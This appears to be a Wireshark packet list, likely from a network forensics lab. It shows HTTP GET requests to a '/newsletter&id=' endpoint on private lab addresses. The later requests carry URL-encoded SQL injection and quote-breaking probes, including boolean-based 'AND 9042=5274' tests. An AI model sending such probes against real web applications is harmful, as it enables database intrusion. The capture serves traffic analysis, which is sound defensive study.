 Filter: http.request Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
16 23.37046000 192.168.222.154 192.168.222.129 HTTP 489 GET /newsletter&id=1 HTTP/1.1
28 23.43334100 192.168.222.154 192.168.222.129 HTTP 489 GET /newsletter&id=1 HTTP/1.1
40 24.37068200 192.168.222.154 192.168.222.129 HTTP 489 GET /newsletter&id=1 HTTP/1.1
52 24.39269200 192.168.222.154 192.168.222.129 HTTP 492 GET /newsletter&id=4702 HTTP/1.1
64 24.40369000 192.168.222.154 192.168.222.129 HTTP 492 GET /newsletter&id=6412 HTTP/1.1
74 24.42576900 192.168.222.154 192.168.222.129 HTTP 515 GET /newsletter&id=1.%28%2C%29%27%27%2C%22.%22 HTTP/1.1
86 24.43572000 192.168.222.154 192.168.222.129 HTTP 512 GET /newsletter&id=1%27VRTB%3C%27%22%3EHoyM HTTP/1.1
106 39.04690000 192.168.222.154 192.168.222.129 HTTP 535 GET /newsletter&id=1%29%20AND%209042%3D5274%20AND%20%281573%3D157
118 39.05586500 192.168.222.154 192.168.222.129 HTTP 535 GET /newsletter&id=1%29%20AND%202396%3D2396%20AND%20%286916%3D691